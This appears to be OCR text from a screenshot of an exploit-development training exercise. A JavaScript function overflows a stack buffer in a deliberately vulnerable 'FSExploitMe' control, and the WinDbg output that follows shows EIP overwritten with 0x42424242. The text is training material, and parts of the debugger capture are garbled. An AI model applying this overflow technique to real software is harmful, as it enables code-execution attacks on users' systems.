 function L2Exercise1() {
var s = MakeString(1028/2);
s += '\u4242\u4242';
FSExploitMe.StackBuffer(s);
}
3 - WinDbg:6.2.9200.16384 X86
View Debug Window Help
y
@scopeip
Previous
Next
r disassembly possible
2 ?? ???
3 ?? ???
4 ?? ???
5 ?? ???
6 ?? ???
7 ?? ???
8 ?? ???
9 ?? ???
a ?? ???
b ?? ???
c ?? ???
d ?? ???
e ?? ???
Command
(e7c.a04): Break instruction exception - code 80000003 (first chance)
eax=7ffdd000 ebx=00000000 ecx=00000000 edx=7741f125 esi=00000000 edi=
eip=773b40f0 esp=04cefda8 ebp=04cefdd4 iopl=0 nv up ei pl zr
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=
ntdll!DbgBreakPoint:
773b40f0 cc int 3
0:011> g
(e7c.afc): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0206976c ebx=00000008 ecx=00000000 edx=42424242 esi=02069b80 edi=
eip=42424242 esp=02069b78 ebp=41414141 iopl=0 nv up ei pl nz
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=
42424242 ?? ???